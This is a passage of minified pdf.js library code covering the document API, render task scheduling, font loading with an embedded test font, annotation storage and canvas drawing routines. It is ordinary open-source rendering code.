PDFPageProxy(t,e,this,this._params.ownerDocument,this._params.pdfBug);this.pageCache[t]=r;return r});this.pagePromises[t]=r;return r}getPageIndex(e){return this.messageHandler.sendWithPromise("GetPageIndex",{ref:e}).catch((function(e){return Promise.reject(new Error(e))}))}getAnnotations(e,t){return this.messageHandler.sendWithPromise("GetAnnotations",{pageIndex:e,intent:t})}saveDocument(e){return this.messageHandler.sendWithPromise("SaveDocument",{numPages:this._numPages,annotationStorage:e&&e.getAll()||null,filename:this._fullReader?this._fullReader.filename:null}).finally(()=>{e&&e.resetModified()})}getDestinations(){return this.messageHandler.sendWithPromise("GetDestinations",null)}getDestination(e){return"string"!=typeof e?Promise.reject(new Error("Invalid destination request.")):this.messageHandler.sendWithPromise("GetDestination",{id:e})}getPageLabels(){return this.messageHandler.sendWithPromise("GetPageLabels",null)}getPageLayout(){return this.messageHandler.sendWithPromise("GetPageLayout",null)}getPageMode(){return this.messageHandler.sendWithPromise("GetPageMode",null)}getViewerPreferences(){return this.messageHandler.sendWithPromise("GetViewerPreferences",null)}getOpenAction(){return this.messageHandler.sendWithPromise("GetOpenAction",null)}getAttachments(){return this.messageHandler.sendWithPromise("GetAttachments",null)}getJavaScript(){return this.messageHandler.sendWithPromise("GetJavaScript",null)}getOutline(){return this.messageHandler.sendWithPromise("GetOutline",null)}getOptionalContentConfig(){return this.messageHandler.sendWithPromise("GetOptionalContentConfig",null).then(e=>new _optional_content_config.OptionalContentConfig(e))}getPermissions(){return this.messageHandler.sendWithPromise("GetPermissions",null)}getMetadata(){return this.messageHandler.sendWithPromise("GetMetadata",null).then(e=>({info:e[0],metadata:e[1]?new _metadata.Metadata(e[1]):null,contentDispositionFilename:this._fullReader?this._fullReader.filename:null}))}getStats(){return this.messageHandler.sendWithPromise("GetStats",null)}startCleanup(){return this.messageHandler.sendWithPromise("Cleanup",null).then(()=>{for(let e=0,t=this.pageCache.length;e<t;e++){const t=this.pageCache[e];if(t){if(!t.cleanup())throw new Error(`startCleanup: Page ${e+1} is currently rendering.`)}}this.commonObjs.clear();this.fontLoader.clear()})}get loadingParams(){const e=this._params;return(0,_util.shadow)(this,"loadingParams",{disableAutoFetch:e.disableAutoFetch,disableFontFace:e.disableFontFace})}}class PDFObjects{constructor(){this._objs=Object.create(null)}_ensureObj(e){return this._objs[e]?this._objs[e]:this._objs[e]={capability:(0,_util.createPromiseCapability)(),data:null,resolved:!1}}get(e,t=null){if(t){this._ensureObj(e).capability.promise.then(t);return null}const r=this._objs[e];if(!r||!r.resolved)throw new Error(`Requesting object that isn't resolved yet ${e}.`);return r.data}has(e){const t=this._objs[e];return!!t&&t.resolved}resolve(e,t){const r=this._ensureObj(e);r.resolved=!0;r.data=t;r.capability.resolve(t)}clear(){this._objs=Object.create(null)}}class RenderTask{constructor(e){this._internalRenderTask=e;this.onContinue=null}get promise(){return this._internalRenderTask.capability.promise}cancel(){this._internalRenderTask.cancel()}}const InternalRenderTask=function InternalRenderTaskClosure(){const e=new WeakSet;return class InternalRenderTask{constructor({callback:e,params:t,objs:r,commonObjs:n,operatorList:s,pageIndex:a,canvasFactory:i,webGLContext:o,useRequestAnimationFrame:l=!1,pdfBug:c=!1}){this.callback=e;this.params=t;this.objs=r;this.commonObjs=n;this.operatorListIdx=null;this.operatorList=s;this._pageIndex=a;this.canvasFactory=i;this.webGLContext=o;this._pdfBug=c;this.running=!1;this.graphicsReadyCallback=null;this.graphicsReady=!1;this._useRequestAnimationFrame=!0===l&&"undefined"!=typeof window;this.cancelled=!1;this.capability=(0,_util.createPromiseCapability)();this.task=new RenderTask(this);this._continueBound=this._continue.bind(this);this._scheduleNextBound=this._scheduleNext.bind(this);this._nextBound=this._next.bind(this);this._canvas=t.canvasContext.canvas}get completed(){return this.capability.promise.catch((function(){}))}initializeGraphics({transparency:t=!1,optionalContentConfig:r}){if(this.cancelled)return;if(this._canvas){if(e.has(this._canvas))throw new Error("Cannot use the same canvas during multiple render() operations. Use different canvas or ensure previous operations were cancelled or completed.");e.add(this._canvas)}if(this._pdfBug&&globalThis.StepperManager&&globalThis.StepperManager.enabled){this.stepper=globalThis.StepperManager.create(this._pageIndex);this.stepper.init(this.operatorList);this.stepper.nextBreakPoint=this.stepper.getNextBreakPoint()}const{canvasContext:n,viewport:s,transform:a,imageLayer:i,background:o}=this.params;this.gfx=new _canvas.CanvasGraphics(n,this.commonObjs,this.objs,this.canvasFactory,this.webGLContext,i,r);this.gfx.beginDrawing({transform:a,viewport:s,transparency:t,background:o});this.operatorListIdx=0;this.graphicsReady=!0;this.graphicsReadyCallback&&this.graphicsReadyCallback()}cancel(t=null){this.running=!1;this.cancelled=!0;this.gfx&&this.gfx.endDrawing();this._canvas&&e.delete(this._canvas);this.callback(t||new _display_utils.RenderingCancelledException("Rendering cancelled, page "+(this._pageIndex+1),"canvas"))}operatorListChanged(){if(this.graphicsReady){this.stepper&&this.stepper.updateOperatorList(this.operatorList);this.running||this._continue()}else this.graphicsReadyCallback||(this.graphicsReadyCallback=this._continueBound)}_continue(){this.running=!0;this.cancelled||(this.task.onContinue?this.task.onContinue(this._scheduleNextBound):this._scheduleNext())}_scheduleNext(){this._useRequestAnimationFrame?window.requestAnimationFrame(()=>{this._nextBound().catch(this.cancel.bind(this))}):Promise.resolve().then(this._nextBound).catch(this.cancel.bind(this))}async _next(){if(!this.cancelled){this.operatorListIdx=this.gfx.executeOperatorList(this.operatorList,this.operatorListIdx,this._continueBound,this.stepper);if(this.operatorListIdx===this.operatorList.argsArray.length){this.running=!1;if(this.operatorList.lastChunk){this.gfx.endDrawing();this._canvas&&e.delete(this._canvas);this.callback()}}}}}}(),version="2.6.347";exports.version=version;const build="3be9c65f";exports.build=build},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.FontLoader=t.FontFaceObject=void 0;var n=r(2);class BaseFontLoader{constructor({docId:e,onUnsupportedFeature:t,ownerDocument:r=globalThis.document}){this.constructor===BaseFontLoader&&(0,n.unreachable)("Cannot initialize BaseFontLoader.");this.docId=e;this._onUnsupportedFeature=t;this._document=r;this.nativeFontFaces=[];this.styleElement=null}addNativeFontFace(e){this.nativeFontFaces.push(e);this._document.fonts.add(e)}insertRule(e){let t=this.styleElement;if(!t){t=this.styleElement=this._document.createElement("style");t.id="PDFJS_FONT_STYLE_TAG_"+this.docId;this._document.documentElement.getElementsByTagName("head")[0].appendChild(t)}const r=t.sheet;r.insertRule(e,r.cssRules.length)}clear(){this.nativeFontFaces.forEach(e=>{this._document.fonts.delete(e)});this.nativeFontFaces.length=0;if(this.styleElement){this.styleElement.remove();this.styleElement=null}}async bind(e){if(e.attached||e.missingFile)return;e.attached=!0;if(this.isFontLoadingAPISupported){const t=e.createNativeFontFace();if(t){this.addNativeFontFace(t);try{await t.loaded}catch(r){this._onUnsupportedFeature({featureId:n.UNSUPPORTED_FEATURES.errorFontLoadNative});(0,n.warn)(`Failed to load font '${t.family}': '${r}'.`);e.disableFontFace=!0;throw r}}return}const t=e.createFontFaceRule();if(t){this.insertRule(t);if(this.isSyncFontLoadingSupported)return;await new Promise(r=>{const n=this._queueLoadingCallback(r);this._prepareFontLoadEvent([t],[e],n)})}}_queueLoadingCallback(e){(0,n.unreachable)("Abstract method `_queueLoadingCallback`.")}get isFontLoadingAPISupported(){const e=void 0!==this._document&&!!this._document.fonts;return(0,n.shadow)(this,"isFontLoadingAPISupported",e)}get isSyncFontLoadingSupported(){(0,n.unreachable)("Abstract method `isSyncFontLoadingSupported`.")}get _loadTestFont(){(0,n.unreachable)("Abstract method `_loadTestFont`.")}_prepareFontLoadEvent(e,t,r){(0,n.unreachable)("Abstract method `_prepareFontLoadEvent`.")}}let s;t.FontLoader=s;t.FontLoader=s=class GenericFontLoader extends BaseFontLoader{constructor(e){super(e);this.loadingContext={requests:[],nextRequestId:0};this.loadTestFontId=0}get isSyncFontLoadingSupported(){let e=!1;if("undefined"==typeof navigator)e=!0;else{const t=/Mozilla\/5.0.*?rv:(\d+).*? Gecko/.exec(navigator.userAgent);t&&t[1]>=14&&(e=!0)}return(0,n.shadow)(this,"isSyncFontLoadingSupported",e)}_queueLoadingCallback(e){const t=this.loadingContext,r={id:"pdfjs-font-loading-"+t.nextRequestId++,done:!1,complete:function completeRequest(){(0,n.assert)(!r.done,"completeRequest() cannot be called twice.");r.done=!0;for(;t.requests.length>0&&t.requests[0].done;){const e=t.requests.shift();setTimeout(e.callback,0)}},callback:e};t.requests.push(r);return r}get _loadTestFont(){return(0,n.shadow)(this,"_loadTestFont",atob("T1RUTwALAIAAAwAwQ0ZGIDHtZg4AAAOYAAAAgUZGVE1lkzZwAAAEHAAAABxHREVGABQAFQAABDgAAAAeT1MvMlYNYwkAAAEgAAAAYGNtYXABDQLUAAACNAAAAUJoZWFk/xVFDQAAALwAAAA2aGhlYQdkA+oAAAD0AAAAJGhtdHgD6AAAAAAEWAAAAAZtYXhwAAJQAAAAARgAAAAGbmFtZVjmdH4AAAGAAAAAsXBvc3T/[base64]//wAAAC7////[base64]/gwAyAAAAAQAAAAAAAAAAAAAAAAAAAAABAAQEAAEBAQJYAAEBASH4DwD4GwHEAvgcA/gXBIwMAYuL+nz5tQXkD5j3CBLnEQACAQEBIVhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYAAABAQAADwACAQEEE/t3Dov6fAH6fAT+fPp8+nwHDosMCvm1Cvm1DAz6fBQAAAAAAAABAAAAAMmJbzEAAAAAzgTjFQAAAADOBOQpAAEAAAAAAAAADAAUAAQAAAABAAAAAgABAAAAAAAAAAAD6AAAAAAAAA=="))}_prepareFontLoadEvent(e,t,r){function int32(e,t){return e.charCodeAt(t)<<24|e.charCodeAt(t+1)<<16|e.charCodeAt(t+2)<<8|255&e.charCodeAt(t+3)}function spliceString(e,t,r,n){return e.substring(0,t)+n+e.substring(t+r)}let s,a;const i=this._document.createElement("canvas");i.width=1;i.height=1;const o=i.getContext("2d");let l=0;const c=`lt${Date.now()}${this.loadTestFontId++}`;let h=this._loadTestFont;h=spliceString(h,976,c.length,c);let d=int32(h,16);for(s=0,a=c.length-3;s<a;s+=4)d=d-1482184792+int32(c,s)|0;s<c.length&&(d=d-1482184792+int32(c+"XXX",s)|0);h=spliceString(h,16,4,(0,n.string32)(d));const u=`@font-face {font-family:"${c}";src:${`url(data:font/opentype;base64,${btoa(h)});`}}`;this.insertRule(u);const p=[];for(s=0,a=t.length;s<a;s++)p.push(t[s].loadedName);p.push(c);const f=this._document.createElement("div");f.style.visibility="hidden";f.style.width=f.style.height="10px";f.style.position="absolute";f.style.top=f.style.left="0px";for(s=0,a=p.length;s<a;++s){const e=this._document.createElement("span");e.textContent="Hi";e.style.fontFamily=p[s];f.appendChild(e)}this._document.body.appendChild(f);!function isFontReady(e,t){l++;if(l>30){(0,n.warn)("Load test font never loaded.");t();return}o.font="30px "+e;o.fillText(".",0,20);o.getImageData(0,0,1,1).data[3]>0?t():setTimeout(isFontReady.bind(null,e,t))}(c,()=>{this._document.body.removeChild(f);r.complete()})}};t.FontFaceObject=class FontFaceObject{constructor(e,{isEvalSupported:t=!0,disableFontFace:r=!1,ignoreErrors:n=!1,onUnsupportedFeature:s=null,fontRegistry:a=null}){this.compiledGlyphs=Object.create(null);for(const t in e)this[t]=e[t];this.isEvalSupported=!1!==t;this.disableFontFace=!0===r;this.ignoreErrors=!0===n;this._onUnsupportedFeature=s;this.fontRegistry=a}createNativeFontFace(){if(!this.data||this.disableFontFace)return null;const e=new FontFace(this.loadedName,this.data,{});this.fontRegistry&&this.fontRegistry.registerFont(this);return e}createFontFaceRule(){if(!this.data||this.disableFontFace)return null;const e=(0,n.bytesToString)(new Uint8Array(this.data)),t=`url(data:${this.mimetype};base64,${btoa(e)});`,r=`@font-face {font-family:"${this.loadedName}";src:${t}}`;this.fontRegistry&&this.fontRegistry.registerFont(this,t);return r}getPathGenerator(e,t){if(void 0!==this.compiledGlyphs[t])return this.compiledGlyphs[t];let r,s;try{r=e.get(this.loadedName+"_path_"+t)}catch(e){if(!this.ignoreErrors)throw e;this._onUnsupportedFeature&&this._onUnsupportedFeature({featureId:n.UNSUPPORTED_FEATURES.errorFontGetPath});(0,n.warn)(`getPathGenerator - ignoring character: "${e}".`);return this.compiledGlyphs[t]=function(e,t){}}if(this.isEvalSupported&&n.IsEvalSupportedCached.value){let e,n="";for(let t=0,a=r.length;t<a;t++){s=r[t];e=void 0!==s.args?s.args.join(","):"";n+="c."+s.cmd+"("+e+");\n"}return this.compiledGlyphs[t]=new Function("c","size",n)}return this.compiledGlyphs[t]=function(e,t){for(let n=0,a=r.length;n<a;n++){s=r[n];"scale"===s.cmd&&(s.args=[t,-t]);e[s.cmd].apply(e,s.args)}}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.NodeCMapReaderFactory=t.NodeCanvasFactory=void 0;var n=r(1),s=r(4),a=r(2);let i=class{constructor(){(0,a.unreachable)("Not implemented: NodeCanvasFactory")}};t.NodeCanvasFactory=i;let o=class{constructor(){(0,a.unreachable)("Not implemented: NodeCMapReaderFactory")}};t.NodeCMapReaderFactory=o;if(s.isNodeJS){t.NodeCanvasFactory=i=class extends n.BaseCanvasFactory{create(e,t){if(e<=0||t<=0)throw new Error("Invalid canvas size");const r=require("canvas").createCanvas(e,t);return{canvas:r,context:r.getContext("2d")}}};t.NodeCMapReaderFactory=o=class extends n.BaseCMapReaderFactory{_fetchData(e,t){return new Promise((r,n)=>{require("fs").readFile(e,(e,s)=>{!e&&s?r({cMapData:new Uint8Array(s),compressionType:t}):n(new Error(e))})})}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.AnnotationStorage=void 0;t.AnnotationStorage=class AnnotationStorage{constructor(){this._storage=new Map;this._modified=!1;this.onSetModified=null;this.onResetModified=null}getOrCreateValue(e,t){if(this._storage.has(e))return this._storage.get(e);this._storage.set(e,t);return t}setValue(e,t){this._storage.get(e)!==t&&this._setModified();this._storage.set(e,t)}getAll(){return 0===this._storage.size?null:Object.fromEntries(this._storage)}get size(){return this._storage.size}_setModified(){if(!this._modified){this._modified=!0;"function"==typeof this.onSetModified&&this.onSetModified()}}resetModified(){if(this._modified){this._modified=!1;"function"==typeof this.onResetModified&&this.onResetModified()}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.apiCompatibilityParams=void 0;var n=r(4);const s=Object.create(null);!function checkFontFace(){n.isNodeJS&&(s.disableFontFace=!0)}();const a=Object.freeze(s);t.apiCompatibilityParams=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.CanvasGraphics=void 0;var n=r(2),s=r(11);function addContextCurrentTransform(e){if(!e.mozCurrentTransform){e._originalSave=e.save;e._originalRestore=e.restore;e._originalRotate=e.rotate;e._originalScale=e.scale;e._originalTranslate=e.translate;e._originalTransform=e.transform;e._originalSetTransform=e.setTransform;e._transformMatrix=e._transformMatrix||[1,0,0,1,0,0];e._transformStack=[];Object.defineProperty(e,"mozCurrentTransform",{get:function getCurrentTransform(){return this._transformMatrix}});Object.defineProperty(e,"mozCurrentTransformInverse",{get:function getCurrentTransformInverse(){var e=this._transformMatrix,t=e[0],r=e[1],n=e[2],s=e[3],a=e[4],i=e[5],o=t*s-r*n,l=r*n-t*s;return[s/o,r/l,n/l,t/o,(s*a-n*i)/l,(r*a-t*i)/o]}});e.save=function ctxSave(){var e=this._transformMatrix;this._transformStack.push(e);this._transformMatrix=e.slice(0,6);this._originalSave()};e.restore=function ctxRestore(){var e=this._transformStack.pop();if(e){this._transformMatrix=e;this._originalRestore()}};e.translate=function ctxTranslate(e,t){var r=this._transformMatrix;r[4]=r[0]*e+r[2]*t+r[4];r[5]=r[1]*e+r[3]*t+r[5];this._originalTranslate(e,t)};e.scale=function ctxScale(e,t){var r=this._transformMatrix;r[0]=r[0]*e;r[1]=r[1]*e;r[2]=r[2]*t;r[3]=r[3]*t;this._originalScale(e,t)};e.transform=function ctxTransform(t,r,n,s,a,i){var o=this._transformMatrix;this._transformMatrix=[o[0]*t+o[2]*r,o[1]*t+o[3]*r,o[0]*n+o[2]*s,o[1]*n+o[3]*s,o[0]*a+o[2]*i+o[4],o[1]*a+o[3]*i+o[5]];e._originalTransform(t,r,n,s,a,i)};e.setTransform=function ctxSetTransform(t,r,n,s,a,i){this._transformMatrix=[t,r,n,s,a,i];e._originalSetTransform(t,r,n,s,a,i)};e.rotate=function ctxRotate(e){var t=Math.cos(e),r=Math.sin(e),n=this._transformMatrix;this._transformMatrix=[n[0]*t+n[2]*r,n[1]*t+n[3]*r,n[0]*-r+n[2]*t,n[1]*-r+n[3]*t,n[4],n[5]];this._originalRotate(e)}}}var a=function CachedCanvasesClosure(){function CachedCanvases(e){this.canvasFactory=e;this.cache=Object.create(null)}CachedCanvases.prototype={getCanvas:function CachedCanvases_getCanvas(e,t,r,n){var s;if(void 0!==this.cache[e]){s=this.cache[e];this.canvasFactory.reset(s,t,r);s.context.setTransform(1,0,0,1,0,0)}else{s=this.canvasFactory.create(t,r);this.cache[e]=s}n&&addContextCurrentTransform(s.context);return s},clear(){for(var e in this.cache){var t=this.cache[e];this.canvasFactory.destroy(t);delete this.cache[e]}}};return CachedCanvases}();var i=function CanvasExtraStateClosure(){function CanvasExtraState(){this.alphaIsShape=!1;this.fontSize=0;this.fontSizeScale=1;this.textMatrix=n.IDENTITY_MATRIX;this.textMatrixScale=1;this.fontMatrix=n.FONT_IDENTITY_MATRIX;this.leading=0;this.x=0;this.y=0;this.lineX=0;this.lineY=0;this.charSpacing=0;this.wordSpacing=0;this.textHScale=1;this.textRenderingMode=n.TextRenderingMode.FILL;this.textRise=0;this.fillColor="#000000";this.strokeColor="#000000";this.patternFill=!1;this.fillAlpha=1;this.strokeAlpha=1;this.lineWidth=1;this.activeSMask=null;this.resumeSMaskCtx=null;this.transferMaps=null}CanvasExtraState.prototype={clone:function CanvasExtraState_clone(){return Object.create(this)},setCurrentPoint:function CanvasExtraState_setCurrentPoint(e,t){this.x=e;this.y=t}};return CanvasExtraState}(),o=function CanvasGraphicsClosure(){function CanvasGraphics(e,t,r,n,s,o,l){this.ctx=e;this.current=new i;this.stateStack=[];this.pendingClip=null;this.pendingEOFill=!1;this.res=null;this.xobjs=null;this.commonObjs=t;this.objs=r;this.canvasFactory=n;this.webGLContext=s;this.imageLayer=o;this.groupStack=[];this.processingType3=null;this.baseTransform=null;this.baseTransformStack=[];this.groupLevel=0;this.smaskStack=[];this.smaskCounter=0;this.tempSMask=null;this.contentVisible=!0;this.markedContentStack=[];this.optionalContentConfig=l;this.cachedCanvases=new a(this.canvasFactory);e&&addContextCurrentTransform(e);this._cachedGetSinglePixelWidth=null}function putBinaryImageData(e,t,r=null){if("undefined"!=typeof ImageData&&t instanceof ImageData){e.putImageData(t,0,0);return}var s,a,i,o,l,c=t.height,h=t.width,d=c%16,u=(c-d)/16,p=0===d?u:u+1,f=e.createImageData(h,16),g=0,m=t.data,_=f.data;let A,b,y,v;if(r)switch(r.length){case 1:A=r[0];b=r[0];y=r[0];v=r[0];break;case 4:A=r[0];b=r[1];y=r[2];v=r[3]}if(t.kind===n.ImageKind.GRAYSCALE_1BPP){var C=m.byteLength,S=new Uint32Array(_.buffer,0,_.byteLength>>2),x=S.length,P=h+7>>3,k=4294967295,R=n.IsLittleEndianCached.value?4278190080:255;v&&255===v[0]&&0===v[255]&&([k,R]=[R,k]);for(a=0;a<p;a++){o=a<u?16:d;s=0;for(i=0;i<o;i++){var w=C-g;let e=0;for(var T=w>P?h:8*w-7,E=-8&T,F=0,L=0;e<E;e+=8){L=m[g++];S[s++]=128&L?k:R;S[s++]=64&L?k:R;S[s++]=32&L?k:R;S[s++]=16&L?k:R;S[s++]=8&L?k:R;S[s++]=4&L?k:R;S[s++]=2&L?k:R;S[s++]=1&L?k:R}for(;e<T;e++){if(0===F){L=m[g++];F=128}S[s++]=L&F?k:R;F>>=1}}for(;s<x;)S[s++]=0;e.putImageData(f,0,16*a)}}else if(t.kind===n.ImageKind.RGBA_32BPP){const t=!!(A||b||y);i=0;l=16*h*4;for(a=0;a<u;a++){_.set(m.subarray(g,g+l));g+=l;if(t)for(let e=0;e<l;e+=4){A&&(_[e+0]=A[_[e+0]]);b&&(_[e+1]=b[_[e+1]]);y&&(_[e+2]=y[_[e+2]])}e.putImageData(f,0,i);i+=16}if(a<p){l=h*d*4;_.set(m.subarray(g,g+l));if(t)for(let e=0;e<l;e+=4){A&&(_[e+0]=A[_[e+0]]);b&&(_[e+1]=b[_[e+1]]);y&&(_[e+2]=y[_[e+2]])}e.putImageData(f,0,i)}}else{if(t.kind!==n.ImageKind.RGB_24BPP)throw new Error("bad image kind: "+t.kind);{const t=!!(A||b||y);l=h*(o=16);for(a=0;a<p;a++){a>=u&&(l=h*(o=d));s=0;for(i=l;i--;){_[s++]=m[g++];_[s++]=m[g++];_[s++]=m[g++];_[s++]=255}if(t)for(let e=0;e<s;e+=4){A&&(_[e+0]=A[_[e+0]]);b&&(_[e+1]=b[_[e+1]]);y&&(_[e+2]=y[_[e+2]])}e.putImageData(f,0,16*a)}}}}function putBinaryImageMask(e,t){for(var r=t.height,n=t.width,s=r%16,a=(r-s)/16,i=0===s?a:a+1,o=e.createImageData(n,16),l=0,c=t.data,h=o.data,d=0;d<i;d++){for(var u=d<a?16:s,p=3,f=0;f<u;f++)for(var g=0,m=0;m<n;m++){if(!g){var _=c[l++];g=128}h[p]=_&g?0:255;p+=4;g>>=1}e.putImageData(o,0,16*d)}}function copyCtxState(e,t){for(var r=["strokeStyle","fillStyle","fillRule","globalAlpha","lineWidth","lineCap","lineJoin","miterLimit","globalCompositeOperation","font"],n=0,s=r.length;n<s;n++){var a=r[n];void 0!==e[a]&&(t[a]=e[a])}if(void 0!==e.setLineDash){t.setLineDash(e.getLineDash());t.lineDashOffset=e.lineDashOffset}}function resetCtxToDefault(e){e.strokeStyle="#000000";e.fillStyle="#000000";e.fillRule="nonzero";e.globalAlpha=1;e.lineWidth=1;e.lineCap="butt";e.lineJoin="miter";e.miterLimit=10;e.globalCompositeOperation="source-over";e.font="10px sans-serif";if(void 0!==e.setLineDash){e.setLineDash([]);e.lineDashOffset=0}}function composeSMaskBackdrop(e,t,r,n){for(var s=e.length,a=3;a<s;a+=4){var i=e[a];if(0===i){e[a-3]=t;e[a-2]=r;e[a-1]=n}else if(i<255){var o=255-i;e[a-3]=e[a-3]*i+t*o>>8;e[a-2]=e[a-2]*i+r*o>>8;e[a-1]=e[a-1]*i+n*o>>8}}}function composeSMaskAlpha(e,t,r){for(var n=e.length,s=3;s<n;s+=4){var a=r?r[e[s]]:e[s];t[s]=t[s]*a*(1/255)|0}}function composeSMaskLuminosity(e,t,r){for(var n=e.length,s=3;s<n;s+=4){var a=77*e[s-3]+152*e[s-2]+28*e[s-1];t[s]=r?t[s]*r[a>>8]>>8:t[s]*a>>16}}function composeSMask(e,t,r,n){var s=t.canvas,a=t.context;e.setTransform(t.scaleX,0,0,t.scaleY,t.offsetX,t.offsetY);var i=t.backdrop||null;if(t.transferMap||!n.isEnabled){!function genericComposeSMask(e,t,r,n,s,a,i){var o,l=!!a,c=l?a[0]:0,h=l?a[1]:0,d=l?a[2]:0;o="Luminosity"===s?composeSMaskLuminosity:composeSMaskAlpha;for(var u=Math.min(n,Math.ceil(1048576/r)),p=0;p<n;p+=u){var f=Math.min(u,n-p),g=e.getImageData(0,p,r,f),m=t.getImageData(0,p,r,f);l&&composeSMaskBackdrop(g.data,c,h,d);o(g.data,m.data,i);e.putImageData(m,0,p)}}(a,r,s.width,s.height,t.subtype,i,t.transferMap);e.drawImage(s,0,0)}else{const a=n.composeSMask({layer:r.canvas,mask:s,properties:{subtype:t.subtype,backdrop:i}});e.setTransform(1,0,0,1,0,0);e.drawImage(a,t.offsetX,t.offsetY)}}var e=["butt","round","square"],t=["miter","round","bevel"],r={},o={};CanvasGraphics.prototype={beginDrawing({transform:e,viewport:t,transparency:r=!1,background:n=null}){var s=this.ctx.canvas.width,a=this.ctx.canvas.height;this.ctx.save();this.ctx.fillStyle=n||"rgb(255, 255, 255)";this.ctx.fillRect(0,0,s,a);this.ctx.restore();if(r){var i=this.cachedCanvases.getCanvas("transparent",s,a,!0);this.compositeCtx=this.ctx;this.transparentCanvas=i.canvas;this.ctx=i.context;this.ctx.save();this.ctx.transform.apply(this.ctx,this.compositeCtx.mozCurrentTransform)}this.ctx.save();resetCtxToDefault(this.ctx);e&&this.ctx.transform.apply(this.ctx,e);this.ctx.transform.apply(this.ctx,t.transform);this.baseTransform=this.ctx.mozCurrentTransform.slice();this.imageLayer&&this.imageLayer.beginLayout()},executeOperatorList:function CanvasGraphics_executeOperatorList(e,t,r,s){var a=e.argsArray,i=e.fnArray,o=t||0,l=a.length;if(l===o)return o;for(var c,h=l-o>10&&"function"==typeof r,d=h?Date.now()+15:0,u=0,p=this.commonObjs,f=this.objs;;){if(void 0!==s&&o===s.nextBreakPoint){s.breakIt(o,r);return o}if((c=i[o])!==n.OPS.dependency)this[c].apply(this,a[o]);else for(const e of a[o]){const t=e.startsWith("g_")?p:f;if(!t.has(e)){t.get(e,r);return o}}if(++o===l)return o;if(h&&++u>10){if(Date.now()>d){r();return o}u=0}}},endDrawing:function CanvasGraphics_endDrawing(){null!==this.current.activeSMask&&this.endSMaskGroup();this.ctx.restore();if(this.transparentCanvas){this.ctx=this.compositeCtx;this.ctx.save();this.ctx.setTransform(1,0,0,1,0,0);this.ctx.drawImage(this.transparentCanvas,0,0);this.ctx.restore();this.transparentCanvas=null}this.cachedCanvases.clear();this.webGLContext.clear();this.imageLayer&&this.imageLayer.endLayout()},setLineWidth:function CanvasGraphics_setLineWidth(e){this.current.lineWidth=e;this.ctx.lineWidth=e},setLineCap:function CanvasGraphics_setLineCap(t){this.ctx.lineCap=e[t]},setLineJoin:function CanvasGraphics_setLineJoin(e){this.ctx.lineJoin=t[e]},setMiterLimit:function CanvasGraphics_setMiterLimit(e){this.ctx.miterLimit=e},setDash:function CanvasGraphics_setDash(e,t){var r=this.ctx;if(void 0!==r.setLineDash){r.setLineDash(e);r.lineDashOffset=t}},setRenderingIntent(e){},setFlatness(e){},setGState:function CanvasGraphics_setGState(e){for(var t=0,r=e.length;t<r;t++){var n=e[t],s=n[0],a=n[1];switch(s){case"LW":this.setLineWidth(a);break;case"LC":this.setLineCap(a);break;case"LJ":this.setLineJoin(a);break;case"ML":this.setMiterLimit(a);break;case"D":this.setDash(a[0],a[1]);break;case"RI":this.setRenderingIntent(a);break;case"FL":this.setFlatness(a);break;case"Font":this.setFont(a[0],a[1]);break;case"CA":this.current.strokeAlpha=n[1];break;case"ca":this.current.fillAlpha=n[1];this.ctx.globalAlpha=n[1];break;case"BM":this.ctx.globalCompositeOperation=a;break;case"SMask":this.current.activeSMask&&(this.stateStack.length>0&&this.stateStack[this.stateStack.length-1].activeSMask===this.current.activeSMask?this.suspendSMaskGroup():this.endSMaskGroup());this.current.activeSMask=a?this.tempSMask:null;this.current.activeSMask&&this.beginSMaskGroup();this.tempSMask=null;break;case"TR":this.current.transferMaps=a}}},beginSMaskGroup:function CanvasGraphics_beginSMaskGroup(){var e=this.current.activeSMask,t=e.canvas.width,r=e.canvas.height,n="smaskGroupAt"+this.groupLevel,s=this.cachedCanvases.getCanvas(n,t,r,!0),a=this.ctx,i=a.mozCurrentTransform;this.ctx.save();var o=s.context;o.scale(1/e.scaleX,1/e.scaleY);o.translate(-e.offsetX,-e.offsetY);o.transform.apply(o,i);e.startTransformInverse=o.mozCurrentTransformInverse;copyCtxState(a,o);this.ctx=o;this.setGState([["BM","source-over"],["ca",1],["CA",1]]);this.groupStack.push(a);this.groupLevel++},suspendSMaskGroup:function CanvasGraphics_endSMaskGroup(){var e=this.ctx;this.groupLevel--;this.ctx=this.groupStack.pop();composeSMask(this.ctx,this.current.activeSMask,e,this.webGLContext);this.ctx.restore();this.ctx.save();copyCtxState(e,this.ctx);this.current.resumeSMaskCtx=e;var t=n.Util.transform(this.current.activeSMask.startTransformInverse,e.mozCurrentTransform);this.ctx.transform.apply(this.ctx,t);e.save();e.setTransform(1,0,0,1,0,0);e.clearRect(0,0,e.canvas.width,e.canvas.height);e.restore()},resumeSMaskGroup:function CanvasGraphics_endSMaskGroup(){var e=this.current.resumeSMaskCtx,t=this.ctx;this.ctx=e;this.groupStack.push(t);this.groupLevel++},endSMaskGroup:function CanvasGraphics_endSMaskGroup(){var e=this.ctx;this.groupLevel--;this.ctx=this.groupStack.pop();composeSMask(this.ctx,this.current.activeSMask,e,this.webGLContext);this.ctx.restore();copyCtxState(e,this.ctx);var t=n.Util.transform(this.current.activeSMask.startTransformInverse,e.mozCurrentTransform);this.ctx.transform.apply(this.ctx,t)},save:function CanvasGraphics_save(){this.ctx.save();var e=this.current;this.stateStack.push(e);this.current=e.clone();this.current.resumeSMaskCtx=null},restore:function CanvasGraphics_restore(){this.current.resumeSMaskCtx&&this.resumeSMaskGroup();null===this.current.activeSMask||0!==this.stateStack.length&&this.stateStack[this.stateStack.length-1].activeSMask===this.current.activeSMask||this.endSMaskGroup();if(0!==this.stateStack.length){this.current=this.stateStack.pop();this.ctx.restore();this.pendingClip=null;this._cachedGetSinglePixelWidth=null}},transform:function CanvasGraphics_transform(e,t,r,n,s,a){this.ctx.transform(e,t,r,n,s,a);this._cachedGetSinglePixelWidth=null},constructPath:function CanvasGraphics_constructPath(e,t){for(var r=this.ctx,s=this.current,a=s.x,i=s.y,o=0,l=0,c=e.length;o<c;o++)switch(0|e[o]){case n.OPS.rectangle:a=t[l++];i=t[l++];var 